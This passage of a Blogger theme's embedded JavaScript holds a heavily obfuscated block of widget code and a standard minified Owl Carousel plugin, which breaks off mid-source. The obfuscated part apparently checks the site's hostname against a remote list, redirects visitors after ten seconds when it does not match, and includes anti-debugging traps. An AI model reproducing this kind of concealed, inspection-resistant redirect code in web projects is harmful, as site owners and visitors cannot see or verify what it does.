_0x238f[0x152]+ _0x3c43x60+ _0x238f[0x153]+ _0x3c43x60+ _0x57c4(_0x238f[0x154],_0x238f[0x155])+ _0x3c43x5e+ _0x238f[0x156]+ _0x3c43x5f+ _0x57c4(_0x238f[0x157],_0x238f[0x140]);document[_0x57c4(_0x238f[0x158],_0x238f[0x133])](_0x3c43x62)};document[_0x57c4(_0x238f[0x15a],_0x238f[0x116])](_0x57c4(_0x238f[0x159],_0x238f[0x108]))}function TSlide2(_0x3c43x64){document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x57c4(_0x238f[0x15b],_0x238f[0x155]));for(var _0x3c43x65=0x0;_0x3c43x65< _0x3c43x64[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x238f[0x12f]][_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43x65++){for(var _0x3c43x66=0x0;_0x3c43x66< _0x3c43x64[_0x57c4(_0x238f[0x166],_0x238f[0x167])][_0x57c4(_0x238f[0x164],_0x238f[0x165])][_0x3c43x65][_0x57c4(_0x238f[0x163],_0x238f[0x103])][_0x57c4(_0x238f[0x161],_0x238f[0x162])];_0x3c43x66++){if(_0x3c43x64[_0x57c4(_0x238f[0x16c],_0x238f[0x142])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x168],_0x238f[0x101])]== _0x57c4(_0x238f[0x16d],_0x238f[0x16e])){var _0x3c43x67=_0x3c43x64[_0x57c4(_0x238f[0x172],_0x238f[0x136])][_0x57c4(_0x238f[0x170],_0x238f[0x171])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x16f],_0x238f[0x142])];break}};var _0x3c43x68=_0x3c43x64[_0x238f[0x175]][_0x238f[0x12f]][_0x3c43x65][_0x57c4(_0x238f[0x173],_0x238f[0x174])][_0x238f[0x139]];var _0x3c43x69=_0x3c43x64[_0x57c4(_0x238f[0x17c],_0x238f[0x14c])][_0x57c4(_0x238f[0x17b],_0x238f[0x140])][_0x3c43x65][_0x57c4(_0x238f[0x17a],_0x238f[0x101])][_0x57c4(_0x238f[0x179],_0x238f[0x15d])][_0x57c4(_0x238f[0x178],_0x238f[0x13d])](_0x57c4(_0x238f[0x176],_0x238f[0x16e]),_0x57c4(_0x238f[0x177],_0x238f[0x16b]));var _0x3c43x6a=_0x3c43x64[_0x57c4(_0x238f[0x17f],_0x238f[0x16e])][_0x57c4(_0x238f[0x17e],_0x238f[0x136])][_0x3c43x65][_0x57c4(_0x238f[0x17d],_0x238f[0x14f])][_0x238f[0x139]];var _0x3c43x6b=_0x3c43x6a[_0x57c4(_0x238f[0x180],_0x238f[0x181])](0x0,0xc8);var _0x3c43x6c=_0x3c43x6b[_0x57c4(_0x238f[0x183],_0x238f[0x181])](_0x238f[0x182]);var _0x3c43x6d=_0x3c43x6b[_0x57c4(_0x238f[0x184],_0x238f[0x114])](0x0,_0x3c43x6c)+ _0x57c4(_0x238f[0x185],_0x238f[0x14c]);var _0x3c43x6e=_0x238f[0x186]+ _0x3c43x67+ _0x57c4(_0x238f[0x187],_0x238f[0x188])+ _0x3c43x69+ _0x57c4(_0x238f[0x189],_0x238f[0x14c])+ _0x3c43x68+ _0x57c4(_0x238f[0x18a],_0x238f[0x165])+ _0x3c43x6d+ _0x57c4(_0x238f[0x18b],_0x238f[0x10a]);document[_0x238f[0x18c]](_0x3c43x6e)};document[_0x57c4(_0x238f[0x18e],_0x238f[0x18f])](_0x57c4(_0x238f[0x18d],_0x238f[0x181]))}$[_0x57c4(_0x238f[0x1c7],_0x238f[0x1a0])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x190],_0x238f[0x155]),"\x75\x72\x6C":_0x57c4(_0x238f[0x191],_0x238f[0x160]),"\x6D\x65\x74\x68\x6F\x64":_0x57c4(_0x238f[0x192],_0x238f[0x160]),"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x193],_0x238f[0x171]),"\x73\x75\x63\x63\x65\x73\x73":function(_0x3c43x6f){var _0x3c43x70;_0x3c43x70= 0x0;for(;_0x3c43x70< _0x3c43x6f[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x195],_0x238f[0x196])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x70+= 0x1){var _0x3c43x71=$(_0x3c43x6f[_0x57c4(_0x238f[0x19b],_0x238f[0x19c])][_0x57c4(_0x238f[0x199],_0x238f[0x19a])][_0x3c43x70][_0x57c4(_0x238f[0x198],_0x238f[0x13b])][_0x238f[0x139]]);if(0x0=== _0x3c43x70){var _0x3c43x72;var _0x3c43x73=_0x3c43x71[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x238f[0x19d]);var _0x3c43x74=[];_0x3c43x72= 0x0;for(;_0x3c43x72< _0x3c43x73[_0x57c4(_0x238f[0x19f],_0x238f[0x1a0])];_0x3c43x72+= 0x1){_0x3c43x74[_0x238f[0xeb]]($(_0x3c43x73[_0x3c43x72])[_0x57c4(_0x238f[0x1a1],_0x238f[0x127])]())};_0x3c43x72= window[_0x57c4(_0x238f[0x1a5],_0x238f[0x171])][_0x238f[0x1a4]][_0x57c4(_0x238f[0x1a2],_0x238f[0x1a3])]();var _0x3c43x75;_0x3c43x73= window[_0x57c4(_0x238f[0x1a9],_0x238f[0x16e])][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])][_0x57c4(_0x238f[0x1a6],_0x238f[0x1a7])]();var _0x3c43x76=_0x3c43x74[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])]- 0x1;_0x3c43x75= 0x0;for(;_0x3c43x75< _0x3c43x74[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x75+= 0x1){if(-0x1!= _0x3c43x72[_0x238f[0xf6]](_0x3c43x74[_0x3c43x75])){_0x3c43x74= $(_0x3c43x6f[_0x238f[0x175]][_0x57c4(_0x238f[0x1af],_0x238f[0x101])][_0x3c43x70][_0x238f[0x1ae]][_0x238f[0x139]])[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x57c4(_0x238f[0x1ad],_0x238f[0x1ac]));$(_0x57c4(_0x238f[0x1b2],_0x238f[0x174]))[_0x57c4(_0x238f[0x1b0],_0x238f[0x1b1])](_0x3c43x74);break};if(_0x3c43x75== _0x3c43x76){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b4],_0x238f[0x14c])](_0x238f[0x1b3])){if(-0x1== _0x3c43x73[_0x238f[0xf6]](_0x57c4(_0x238f[0x1b5],_0x238f[0x11a]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b7],_0x238f[0x19c])](_0x57c4(_0x238f[0x1b6],_0x238f[0x19c]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b9],_0x238f[0x165])](_0x57c4(_0x238f[0x1b8],_0x238f[0x127]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x57c4(_0x238f[0x1ba],_0x238f[0x112]))){$(_0x57c4(_0x238f[0x1c1],_0x238f[0x114]))[_0x57c4(_0x238f[0x1bf],_0x238f[0x1c0])](_0x3c43x71[_0x238f[0x1be]](_0x238f[0x1bd])[_0x57c4(_0x238f[0x1bc],_0x238f[0x160])]());setTimeout(function(){window[_0x57c4(_0x238f[0x1c6],_0x238f[0x1b1])][_0x57c4(_0x238f[0x1c5],_0x238f[0x108])](_0x3c43x71[_0x57c4(_0x238f[0x1c4],_0x238f[0x160])](_0x57c4(_0x238f[0x1c3],_0x238f[0x133]))[_0x238f[0x1c2]]())},0x2710)}}}}}}}}}}});imgr=  new Array();imgr[0x0]= _0x238f[0xf2];showRandomImg=  !![];aBold=  !![];summaryPost= 0x190;summaryTitle= 0x14;numposts1= 0xc;numposts2= 0x4;function removeHtmlTag(_0x3c43x78,_0x3c43x79){var _0x3c43x7a=_0x3c43x78[_0x57c4(_0x238f[0x1c9],_0x238f[0x110])](_0x238f[0x1c8]);for(var _0x3c43x7b=0x0;_0x3c43x7b< _0x3c43x7a[_0x238f[0xf7]];_0x3c43x7b++){if(_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x238f[0x156])!=  -0x1){_0x3c43x7a[_0x3c43x7b]= _0x3c43x7a[_0x3c43x7b][_0x238f[0x1cb]](_0x3c43x7a[_0x3c43x7b][_0x238f[0xf6]](_0x238f[0x156])+ 0x1,_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1ca],_0x238f[0x112])])}};_0x3c43x7a= _0x3c43x7a[_0x57c4(_0x238f[0x1cc],_0x238f[0x1a7])](_0x238f[0xf2]);_0x3c43x7a= _0x3c43x7a[_0x238f[0x1cb]](0x0,_0x3c43x79- 0x1);return _0x3c43x7a}function showrecentposts1(_0x3c43x7d){j= showRandomImg?Math[_0x57c4(_0x238f[0x1cf],_0x238f[0x1b1])]((imgr[_0x57c4(_0x238f[0x1cd],_0x238f[0x18f])]+ 0x1)* Math[_0x57c4(_0x238f[0x1ce],_0x238f[0x10d])]()):0x0;img=  new Array();if(numposts2<= _0x3c43x7d[_0x57c4(_0x238f[0x1d2],_0x238f[0x140])][_0x57c4(_0x238f[0x1d1],_0x238f[0x14f])][_0x57c4(_0x238f[0x1d0],_0x238f[0x10a])]){maxpost= numposts2}else {maxpost= _0x3c43x7d[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x1d3],_0x238f[0x160])][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])]};for(var _0x3c43x7e=0x0;_0x3c43x7e< maxpost;_0x3c43x7e++){var _0x3c43x7f=_0x3c43x7d[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x7e];var _0x3c43x80=_0x3c43x7f[_0x57c4(_0x238f[0x1d4],_0x238f[0x160])][_0x238f[0x139]];var _0x3c43x81;var _0x3c43x82;if(_0x3c43x7e== _0x3c43x7d[_0x57c4(_0x238f[0x1d7],_0x238f[0x171])][_0x57c4(_0x238f[0x1d6],_0x238f[0x10a])][_0x57c4(_0x238f[0x1d5],_0x238f[0x155])]){break};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x238f[0x1d8]][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1da],_0x238f[0x14c])][_0x3c43x83][_0x57c4(_0x238f[0x1d9],_0x238f[0x140])]== _0x57c4(_0x238f[0x1db],_0x238f[0x19c])){_0x3c43x82= _0x3c43x7f[_0x57c4(_0x238f[0x1dc],_0x238f[0x15d])][_0x3c43x83][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])];break}};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x57c4(_0x238f[0x1dd],_0x238f[0x1b1])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1df],_0x238f[0x1c0])][_0x3c43x83][_0x57c4(_0x238f[0x1de],_0x238f[0x174])]== _0x57c4(_0x238f[0x1e0],_0x238f[0x18f])&& _0x3c43x7f[_0x57c4(_0x238f[0x1e3],_0x238f[0x1a7])][_0x3c43x83][_0x57c4(_0x238f[0x1e1],_0x238f[0x1e2])]== _0x57c4(_0x238f[0x1e4],_0x238f[0x103])){_0x3c43x81= _0x3c43x7f[_0x57c4(_0x238f[0x1e7],_0x238f[0x174])][_0x3c43x83][_0x57c4(_0x238f[0x1e6],_0x238f[0x14f])][_0x57c4(_0x238f[0x1e5],_0x238f[0x18f])](_0x238f[0x182])[0x0];break}};if(_0x238f[0x1ae] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1e8],_0x238f[0x108])][_0x238f[0x139]]}else {if(_0x238f[0x1e9] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1ea],_0x238f[0x108])][_0x238f[0x139]]}else {var _0x3c43x84=_0x238f[0xf2]}};postdate= _0x3c43x7f[_0x57c4(_0x238f[0x1eb],_0x238f[0x127])][_0x238f[0x139]];if(j> imgr[_0x57c4(_0x238f[0x1ec],_0x238f[0x144])]- 0x1){j= 0x0};img[_0x3c43x7e]= imgr[j];s= _0x3c43x84;a= s[_0x57c4(_0x238f[0x1ee],_0x238f[0x1ef])](_0x57c4(_0x238f[0x1ed],_0x238f[0x127]));b= s[_0x238f[0xf6]](_0x57c4(_0x238f[0x1f0],_0x238f[0x1b1]),a);c= s[_0x57c4(_0x238f[0x1f2],_0x238f[0x1e2])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x1f3],_0x238f[0x165])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){img[_0x3c43x7e]= d};var _0x3c43x85=[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc];var _0x3c43x86=[_0x57c4(_0x238f[0x1f4],_0x238f[0x16b]),_0x57c4(_0x238f[0x1f5],_0x238f[0x131]),_0x57c4(_0x238f[0x1f6],_0x238f[0x12b]),_0x238f[0x1f7],_0x57c4(_0x238f[0x1f8],_0x238f[0x11a]),_0x238f[0x1f9],_0x57c4(_0x238f[0x1fa],_0x238f[0x14c]),_0x57c4(_0x238f[0x1fb],_0x238f[0x136]),_0x57c4(_0x238f[0x1fc],_0x238f[0x160]),_0x238f[0x1fd],_0x57c4(_0x238f[0x1fe],_0x238f[0x127]),_0x57c4(_0x238f[0x1ff],_0x238f[0x127])];var _0x3c43x87=postdate[_0x238f[0x202]](_0x238f[0x201])[0x2][_0x57c4(_0x238f[0x200],_0x238f[0x125])](0x0,0x2);var _0x3c43x88=postdate[_0x57c4(_0x238f[0x203],_0x238f[0x167])](_0x238f[0x201])[0x1];var _0x3c43x89=postdate[_0x238f[0x202]](_0x238f[0x201])[0x0];for(var _0x3c43x8a=0x0;_0x3c43x8a< _0x3c43x85[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x8a++){if(parseInt(_0x3c43x88)== _0x3c43x85[_0x3c43x8a]){_0x3c43x88= _0x3c43x86[_0x3c43x8a];break}};var _0x3c43x8b=_0x3c43x87+ _0x238f[0x182]+ _0x3c43x88+ _0x238f[0x182]+ _0x3c43x89;_0x3c43x81= _0x57c4(_0x238f[0x204],_0x238f[0x131])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x81+ _0x57c4(_0x238f[0x205],_0x238f[0x188]);var _0x3c43x8c=_0x57c4(_0x238f[0x206],_0x238f[0x167])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x80+ _0x238f[0x207]+ _0x3c43x82+ _0x57c4(_0x238f[0x208],_0x238f[0x131])+ img[_0x3c43x7e]+ _0x57c4(_0x238f[0x209],_0x238f[0x151]);document[_0x238f[0x18c]](_0x3c43x8c);j++}}var relatedTitles= new Array();var relatedTitlesNum=0x0;var relatedUrls= new Array();var thumburl= new Array();function related_results_labels_thumbs(_0x3c43x92){for(var _0x3c43x93=0x0;_0x3c43x93< _0x3c43x92[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x20b],_0x238f[0x1c0])][_0x57c4(_0x238f[0x20a],_0x238f[0x13b])];_0x3c43x93++){var _0x3c43x94=_0x3c43x92[_0x57c4(_0x238f[0x20d],_0x238f[0x112])][_0x57c4(_0x238f[0x20c],_0x238f[0x114])][_0x3c43x93];relatedTitles[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x20e],_0x238f[0x20f])][_0x238f[0x139]];try{thumburl[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x211],_0x238f[0x116])][_0x57c4(_0x238f[0x210],_0x238f[0x116])]}catch(_0x1a81de){s= _0x3c43x94[_0x57c4(_0x238f[0x212],_0x238f[0x1a0])][_0x238f[0x139]];a= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x238f[0x213]);b= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x57c4(_0x238f[0x215],_0x238f[0x114]),a);c= s[_0x57c4(_0x238f[0x216],_0x238f[0x140])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x217],_0x238f[0x162])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){thumburl[relatedTitlesNum]= d}else {thumburl[relatedTitlesNum]= _0x57c4(_0x238f[0x218],_0x238f[0x1e2])}};if(relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x128],_0x238f[0x103])]> 0x23){relatedTitles[relatedTitlesNum]= relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x219],_0x238f[0x13d])](0x0,0x50)+ _0x238f[0x21a]};for(var _0x3c43x95=0x0;_0x3c43x95< _0x3c43x94[_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x57c4(_0x238f[0x21b],_0x238f[0x16e])];_0x3c43x95++){if(_0x3c43x94[_0x57c4(_0x238f[0x21c],_0x238f[0x13b])][_0x3c43x95][_0x238f[0x12d]]== _0x57c4(_0x238f[0x21d],_0x238f[0x142])){relatedUrls[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x21f],_0x238f[0x110])][_0x3c43x95][_0x57c4(_0x238f[0x21e],_0x238f[0x133])];relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var _0x3c43x97= new Array(0x0);var _0x3c43x98= new Array(0x0);var _0x3c43x99= new Array(0x0);for(var _0x3c43x9a=0x0;_0x3c43x9a< relatedUrls[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x9a++){if(!contains_thumbs(_0x3c43x97,relatedUrls[_0x3c43x9a])){_0x3c43x97[_0x57c4(_0x238f[0x220],_0x238f[0x11a])]+= 0x1;_0x3c43x97[_0x3c43x97[_0x238f[0xf7]]- 0x1]= relatedUrls[_0x3c43x9a];_0x3c43x98[_0x57c4(_0x238f[0x221],_0x238f[0x19a])]+= 0x1;_0x3c43x99[_0x238f[0xf7]]+= 0x1;_0x3c43x98[_0x3c43x98[_0x57c4(_0x238f[0x222],_0x238f[0x1ef])]- 0x1]= relatedTitles[_0x3c43x9a];_0x3c43x99[_0x3c43x99[_0x57c4(_0x238f[0x161],_0x238f[0x162])]- 0x1]= thumburl[_0x3c43x9a]}};relatedTitles= _0x3c43x98;relatedUrls= _0x3c43x97;thumburl= _0x3c43x99}function contains_thumbs(_0x3c43x9c,_0x3c43x9d){for(var _0x3c43x9e=0x0;_0x3c43x9e< _0x3c43x9c[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])];_0x3c43x9e++){if(_0x3c43x9c[_0x3c43x9e]== _0x3c43x9d){return !![]}};return ![]}function printRelatedLabels_thumbs(){for(var _0x3c43xa0=0x0;_0x3c43xa0< relatedUrls[_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43xa0++){if(relatedUrls[_0x3c43xa0]== currentposturl||  !relatedTitles[_0x3c43xa0]){relatedUrls[_0x57c4(_0x238f[0x223],_0x238f[0x16b])](_0x3c43xa0,0x1);relatedTitles[_0x57c4(_0x238f[0x224],_0x238f[0x196])](_0x3c43xa0,0x1);thumburl[_0x57c4(_0x238f[0x225],_0x238f[0x110])](_0x3c43xa0,0x1);_0x3c43xa0--}};var _0x3c43xa1=Math[_0x57c4(_0x238f[0x228],_0x238f[0x16e])]((relatedTitles[_0x57c4(_0x238f[0x226],_0x238f[0x12b])]- 0x1)* Math[_0x57c4(_0x238f[0x227],_0x238f[0x155])]());var _0x3c43xa0=0x0;if(relatedTitles[_0x57c4(_0x238f[0x229],_0x238f[0x108])]> 0x0){document[_0x57c4(_0x238f[0x22b],_0x238f[0x181])](_0x57c4(_0x238f[0x22a],_0x238f[0x19a]))};while(_0x3c43xa0< relatedTitles[_0x238f[0xf7]]&& _0x3c43xa0< 0x14&& _0x3c43xa0< maxresults){document[_0x57c4(_0x238f[0x22d],_0x238f[0x1b1])](_0x238f[0x22c]);if(_0x3c43xa0!= 0x0){document[_0x57c4(_0x238f[0x22e],_0x238f[0x110])](_0x238f[0xf2])}else {document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x238f[0xf2])};document[_0x238f[0x18c]](_0x57c4(_0x238f[0x22f],_0x238f[0x167])+ relatedUrls[_0x3c43xa1]+ _0x57c4(_0x238f[0x230],_0x238f[0x1c0])+ thumburl[_0x3c43xa1]+ _0x57c4(_0x238f[0x231],_0x238f[0x18f])+ relatedTitles[_0x3c43xa1]+ _0x57c4(_0x238f[0x232],_0x238f[0x1a7]));if(_0x3c43xa1< relatedTitles[_0x57c4(_0x238f[0x233],_0x238f[0x105])]- 0x1){_0x3c43xa1++}else {_0x3c43xa1= 0x0};_0x3c43xa0++};document[_0x57c4(_0x238f[0x235],_0x238f[0x10a])](_0x238f[0x234]);relatedUrls[_0x238f[0x237]](0x0,relatedUrls[_0x57c4(_0x238f[0x236],_0x238f[0x151])]);thumburl[_0x57c4(_0x238f[0x239],_0x238f[0x142])](0x0,thumburl[_0x57c4(_0x238f[0x238],_0x238f[0x114])]);relatedTitles[_0x238f[0x237]](0x0,relatedTitles[_0x238f[0xf7]])}function _0x789bad(_0x3c43xa3){function _0x3c43xa4(_0x3c43xa5){if( typeof _0x3c43xa5=== _0x238f[0x23a]){return function(_0x3c43xa6){}[_0x57c4(_0x238f[0x23e],_0x238f[0x127])](_0x57c4(_0x238f[0x23d],_0x238f[0x14f]))[_0x57c4(_0x238f[0x23c],_0x238f[0x108])](_0x238f[0x23b])}else {if((_0x238f[0xf2]+ _0x3c43xa5/ _0x3c43xa5)[_0x238f[0xf7]]!== 0x1|| _0x3c43xa5% 0x14=== 0x0){(function(){return !![]}[_0x57c4(_0x238f[0x243],_0x238f[0x125])](_0x57c4(_0x238f[0x241],_0x238f[0x13b])+ _0x238f[0x242])[_0x57c4(_0x238f[0x240],_0x238f[0x14c])](_0x57c4(_0x238f[0x23f],_0x238f[0x10d])))}else {(function(){return ![]}[_0x57c4(_0x238f[0x248],_0x238f[0x136])](_0x57c4(_0x238f[0x246],_0x238f[0x162])+ _0x57c4(_0x238f[0x247],_0x238f[0x125]))[_0x57c4(_0x238f[0x245],_0x238f[0x112])](_0x57c4(_0x238f[0x244],_0x238f[0x1e2])))}};_0x3c43xa4(++_0x3c43xa5)}try{if(_0x3c43xa3){return _0x3c43xa4}else {_0x3c43xa4(0x0)}}catch(_0x462762){}}function _0x235256(_0x3c43xa8){function _0x3c43xa9(_0x3c43xaa){if( typeof _0x3c43xaa=== _0x3fd5(_0x6e89[1096],_0x6e89[532])){return function(_0x3c43xab){}[_0x3fd5(_0x6e89[1100],_0x6e89[507])](_0x3fd5(_0x6e89[1099],_0x6e89[681]))[_0x3fd5(_0x6e89[1098],_0x6e89[902])](_0x3fd5(_0x6e89[1097],_0x6e89[540]))}else {if((_0x6e89[490]+ _0x3c43xaa/ _0x3c43xaa)[_0x3fd5(_0x6e89[1101],_0x6e89[570])]!== 0x1|| _0x3c43xaa% 0x14=== 0x0){(function(){return !![]}[_0x3fd5(_0x6e89[1106],_0x6e89[540])](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1105],_0x6e89[574]))[_0x3fd5(_0x6e89[1103],_0x6e89[574])](_0x6e89[1102]))}else {(function(){return ![]}[_0x6e89[1110]](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1109],_0x6e89[584]))[_0x3fd5(_0x6e89[1108],_0x6e89[520])](_0x3fd5(_0x6e89[1107],_0x6e89[574])))}};_0x3c43xa9(++_0x3c43xaa)}try{if(_0x3c43xa8){return _0x3c43xa9}else {_0x3c43xa9(0x0)}}catch(_0x34f178){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Owl Carousel Plugin: http://www.owlcarousel.owlgraphic.com/
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var 